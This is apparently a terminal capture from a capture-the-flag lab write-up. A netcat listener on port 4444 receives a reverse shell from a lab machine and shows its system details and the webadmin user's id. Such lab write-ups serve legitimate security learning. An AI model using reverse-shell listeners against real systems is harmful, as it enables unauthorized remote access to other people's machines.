 ┌─[taylor@parrot]─[10.10.14.23]─[~]
└──╼ $nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.10.181] 34936
Linux traceback 4.15.0-58-generic #64-Ubuntu SMP Tue Aug 6 11:12:41 UTC 2019 x86
_64 x86_64 x86_64 GNU/Linux
 04:17:03 up 15:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46
(plugdev),111(lpadmin),112(sambashare)
/bin/sh: 0: can't access tty; job control turned off
$